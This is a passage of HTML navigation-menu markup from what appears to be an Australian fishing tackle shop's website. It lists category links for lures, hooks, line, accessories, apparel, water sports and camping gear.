                                Mangrove Jack Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/marlin-lures/"
                               aria-label="Marlin Lures"
                            >
                                Marlin Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/murray-cod-lures/"
                               aria-label="Murray Cod Lures"
                            >
                                Murray Cod Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/tuna-lures/"
                               aria-label="Tuna Lures"
                            >
                                Tuna Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/redfin-lures/"
                               aria-label="Redfin Lures"
                            >
                                Redfin Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/salmon-lures/"
                               aria-label="Salmon Lures"
                            >
                                Salmon Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/snapper-lures/"
                               aria-label="Snapper Lures"
                            >
                                Snapper Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/tailor-lures/"
                               aria-label="Tailor Lures"
                            >
                                Tailor Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/trout-lures/"
                               aria-label="Trout Lures"
                            >
                                Trout Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/whiting-lures/"
                               aria-label="Whiting Lures"
                            >
                                Whiting Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/yellowbelly-lures/"
                               aria-label="Yellowbelly Lures"
                            >
                                Yellowbelly Lures
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
    <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-lures/"
        aria-label="All Lures"
        >
       All Lures
    </a>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action menusimple level-one has-subMenu is-close  activePage"
   href="https://www.fishingtackleshop.com.au/fishing-tackle/" data-collapsible="navPages-11" aria-label="Line &amp; Tackle" aria-expanded="false">
    Line &amp; Tackle
    <!-- <span class="collapsible-icon-wrapper"> -->
        <i class="icon navPages-action-moreIcon" >
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    <!-- </span> -->
</a>
<div class="navPage-subMenu submenusimple" id="navPages-11" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-tackle/"
               aria-label="All Line &amp; Tackle"
            >
                All Line &amp; Tackle
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-line/"
                       aria-label="Fishing Line &amp; Trace"
                       data-collapsible="navPages-89"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Line &amp; Trace
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-89">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/monofilament-fishing-line/"
                               aria-label="Monofilament Fishing Line"
                            >
                                Monofilament Fishing Line
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/braid-line/"
                               aria-label="Braid Line and Superline"
                            >
                                Braid Line and Superline
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/trace-line-and-fluorocarbon/"
                               aria-label="Trace Line &amp; Fluorocarbon"
                            >
                                Trace Line &amp; Fluorocarbon
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-hooks/"
                       aria-label="Fishing Hooks"
                       data-collapsible="navPages-12"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Hooks
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-12">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/mustad-hooks/"
                               aria-label="Mustad Hooks"
                            >
                                Mustad Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/gamakatsu-hooks/"
                               aria-label="Gamakatsu Hooks"
                            >
                                Gamakatsu Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/owner-fishing-hooks/"
                               aria-label="Owner Fishing Hooks"
                            >
                                Owner Fishing Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/gang-hooks/"
                               aria-label="Gang Hooks"
                            >
                                Gang Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/bulk-fishing-hooks/"
                               aria-label="Bulk Hooks"
                            >
                                Bulk Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/circle-hooks/"
                               aria-label="Circle Hooks"
                            >
                                Circle Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/game-fishing-hooks/"
                               aria-label="Game Fishing Hooks"
                            >
                                Game Fishing Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/treble-hooks/"
                               aria-label="Treble Hooks"
                            >
                                Treble Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-hooks-other/"
                               aria-label="Fishing Hooks - Other"
                            >
                                Fishing Hooks - Other
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu activePage"
                       href="https://www.fishingtackleshop.com.au/other-tackle/"
                       aria-label="Other Tackle"
                       data-collapsible="navPages-596"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Other Tackle
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-596">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-swivels/"
                               aria-label="Fishing Swivels"
                            >
                                Fishing Swivels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action activePage"
                               href="https://www.fishingtackleshop.com.au/fishing-floats/"
                               aria-label="Fishing Floats"
                            >
                                Fishing Floats
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/sinkers/"
                               aria-label="Sinkers"
                            >
                                Sinkers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-rigs-and-bait-jigs/"
                               aria-label="Fishing Rigs and Bait Jigs"
                            >
                                Fishing Rigs and Bait Jigs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/wire-traces/"
                               aria-label="Wire Traces"
                            >
                                Wire Traces
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/split-rings/"
                               aria-label="Split Rings"
                            >
                                Split Rings
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/game-fishing-tackle/"
                               aria-label="Game Fishing Tackle"
                            >
                                Game Fishing Tackle
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
    <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-tackle/"
        aria-label="All Line &amp; Tackle"
        >
       All Line &amp; Tackle
    </a>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action menusimple level-one has-subMenu is-close "
   href="https://www.fishingtackleshop.com.au/fishing-gear-accessories/" data-collapsible="navPages-58" aria-label="Accessories" aria-expanded="false">
    Accessories
    <!-- <span class="collapsible-icon-wrapper"> -->
        <i class="icon navPages-action-moreIcon" >
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    <!-- </span> -->
</a>
<div class="navPage-subMenu submenusimple" id="navPages-58" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-gear-accessories/"
               aria-label="All Accessories"
            >
                All Accessories
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-gear-storage/"
                       aria-label="Storage Solutions"
                       data-collapsible="navPages-612"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Storage Solutions
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-612">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/tackle-boxes-storage/"
                               aria-label="Tackle boxes &amp; Tackle Storage"
                            >
                                Tackle boxes &amp; Tackle Storage
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-bags/"
                               aria-label="Fishing Bags"
                            >
                                Fishing Bags
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-tools/"
                       aria-label="Fishing Tools"
                       data-collapsible="navPages-613"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Tools
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-613">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-pliers/"
                               aria-label="Fishing Pliers"
                            >
                                Fishing Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-knives/"
                               aria-label="Fishing Knives"
                            >
                                Fishing Knives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/lip-grippers/"
                               aria-label="Lip Grippers"
                            >
                                Lip Grippers
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/specialty-fishing-gear/"
                       aria-label="Specialty Fishing Gear"
                       data-collapsible="navPages-107"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Specialty Fishing Gear
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-107">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-accessory-kits/"
                               aria-label="Fishing Accessory Kits"
                            >
                                Fishing Accessory Kits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/head-torches-fishing-lights/"
                               aria-label="Head Torches &amp; Fishing Lights"
                            >
                                Head Torches &amp; Fishing Lights
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-attractants-scents/"
                               aria-label="Fishing attractants and scents"
                            >
                                Fishing attractants and scents
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/bait-catching-gathering/"
                               aria-label="Bait Catching &amp; Gathering"
                            >
                                Bait Catching &amp; Gathering
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-books-dvds/"
                       aria-label="Fishing Books &amp; DVDs"
                       data-collapsible="navPages-212"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Books &amp; DVDs
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-212">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-dvds/"
                               aria-label="FISHING  DVD&#x27;S"
                            >
                                FISHING  DVD&#x27;S
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-books/"
                               aria-label="FISHING BOOKS"
                            >
                                FISHING BOOKS
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-maps-area-gps-books/"
                               aria-label="Fishing Maps, Area &amp; GPS Books"
                            >
                                Fishing Maps, Area &amp; GPS Books
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
    <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-gear-accessories/"
        aria-label="All Accessories"
        >
       All Accessories
    </a>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action menusimple level-one has-subMenu is-close "
   href="https://www.fishingtackleshop.com.au/fishing-apparel/" data-collapsible="navPages-606" aria-label="Apparel" aria-expanded="false">
    Apparel
    <!-- <span class="collapsible-icon-wrapper"> -->
        <i class="icon navPages-action-moreIcon" >
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    <!-- </span> -->
</a>
<div class="navPage-subMenu submenusimple" id="navPages-606" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-apparel/"
               aria-label="All Apparel"
            >
                All Apparel
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/polarised-sunglasses/"
                       aria-label="Polarised Sunglasses"
                       data-collapsible="navPages-270"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Polarised Sunglasses
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-270">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/mako-sunglasses/"
                               aria-label="Mako Sunglasses"
                            >
                                Mako Sunglasses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/tonic-polarised-sunglasses/"
                               aria-label="Tonic Polarised Sunglasses"
                            >
                                Tonic Polarised Sunglasses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/spotters-sunglasses/"
                               aria-label="Spotters Sunglasses"
                            >
                                Spotters Sunglasses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/ugly-fish-sunglasses/"
                               aria-label="Ugly Fish Sunglasses"
                            >
                                Ugly Fish Sunglasses
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-clothing-apparel/"
                       aria-label="Fishing Clothing &amp; Apparel"
                       data-collapsible="navPages-239"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Clothing &amp; Apparel
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-239">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-shirts/"
                               aria-label="Shirts &amp; Pants"
                            >
                                Shirts &amp; Pants
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/footwear/"
                               aria-label="Footwear"
                            >
                                Footwear
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/headwear/"
                               aria-label="Headwear"
                            >
                                Headwear
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-gloves/"
                               aria-label="Fishing Gloves"
                            >
                                Fishing Gloves
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
    <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-apparel/"
        aria-label="All Apparel"
        >
       All Apparel
    </a>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action menusimple level-one has-subMenu is-close "
   href="https://www.fishingtackleshop.com.au/water-sports-outdoors-gear/" data-collapsible="navPages-607" aria-label="Water Sports &amp; Outdoors" aria-expanded="false">
    Water Sports &amp; Outdoors
    <!-- <span class="collapsible-icon-wrapper"> -->
        <i class="icon navPages-action-moreIcon" >
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    <!-- </span> -->
</a>
<div class="navPage-subMenu submenusimple" id="navPages-607" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/water-sports-outdoors-gear/"
               aria-label="All Water Sports &amp; Outdoors"
            >
                All Water Sports &amp; Outdoors
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/boating-kayaks/"
                       aria-label="Boating &amp; Kayaks"
                       data-collapsible="navPages-502"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Boating &amp; Kayaks
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-502">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/electric-boat-motors/"
                               aria-label="Electric Boat Motors"
                            >
                                Electric Boat Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/marine-accessories/"
                               aria-label="Marine Accessories"
                            >
                                Marine Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/life-jackets-and-pfd/"
                               aria-label="Life Jackets And PFD"
                            >
                                Life Jackets And PFD
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/kayaks-accessories/"
                               aria-label="Kayaks - Accessories"
                            >
                                Kayaks - Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/beach-pool-gear/"
                       aria-label="Beach and Pool"
                       data-collapsible="navPages-614"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Beach and Pool
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-614">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/aqua-shoes-and-reef-shoes/"
                               aria-label="Aqua Shoes And Reef Shoes"
                            >
                                Aqua Shoes And Reef Shoes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/surf-mats/"
                               aria-label="Surf Mats"
                            >
                                Surf Mats
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/soft-surfboards/"
                               aria-label="Soft Surfboards &amp; Accessories"
                            >
                                Soft Surfboards &amp; Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/rash-vests-water-sports-suits/"
                               aria-label="Rash Vests &amp; Tops"
                            >
                                Rash Vests &amp; Tops
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/sun-cream-and-sun-protection/"
                               aria-label="Sun Cream And Sun Protection"
                            >
                                Sun Cream And Sun Protection
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/watersport-pants-board-shorts/"
                               aria-label="Watersport Pants and Board Shorts"
                            >
                                Watersport Pants and Board Shorts
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/snorkelling-spearfishing/"
                       aria-label="Snorkelling &amp; Spearfishing"
                       data-collapsible="navPages-33"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Snorkelling &amp; Spearfishing
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-33">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/snorkeling-package-kits/"
                               aria-label="Snorkeling Complete Package Kits"
                            >
                                Snorkeling Complete Package Kits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/mask-and-snorkels/"
                               aria-label="Mask And Snorkels"
                            >
                                Mask And Snorkels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/flippers-fins/"
                               aria-label="Flippers &amp; Fins"
                            >
                                Flippers &amp; Fins
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/diving-dive-knives/"
                               aria-label="Diving - Dive Knives"
                            >
                                Diving - Dive Knives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/dive-boots/"
                               aria-label="Dive Boots"
                            >
                                Dive Boots
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/dive-gloves/"
                               aria-label="Dive Gloves"
                            >
                                Dive Gloves
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/hand-spears/"
                               aria-label="Hand Spears"
                            >
                                Hand Spears
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/spearguns/"
                               aria-label="Spear Guns"
                            >
                                Spear Guns
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/water-sports-items/"
                               aria-label="Other Water Sports Items"
                            >
                                Other Water Sports Items
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/camping-outdoor/"
                       aria-label="Camping"
                       data-collapsible="navPages-428"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Camping
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-428">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/camp-kitchen-items/"
                               aria-label="Camp Kitchen Items"
                            >
                                Camp Kitchen Items
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/camping-accessories-essentials/"
                               aria-label="Camping Accessories &amp; Essentials"
                            >
                                Camping Accessories &amp; Essentials
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/toilets-showers/"
                               aria-label="Toilets, Showers &amp; Associated Items"
                            >
                                Toilets, Showers &amp; Associated Items
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/sleeping-bags-mattresses/"
                               aria-label="Sleeping Bags, Mattresses &amp; Associated"
                            >
                                Sleeping Bags, Mattresses &amp; Associated
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/sling-shot-accessories/"
                               aria-label="Sling Shot Accessories"
                            >
                                Sling Shot Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/miscellaneous-outdoors/"
                       aria-label="Miscellaneous"
                    >
                        Miscellaneous
                    </a>
            </li>
    </ul>
    <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/water-sports-outdoors-gear/"
        aria-label="All Water Sports &amp; Outdoors"
        >
       All Water Sports &amp; Outdoors
    </a>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
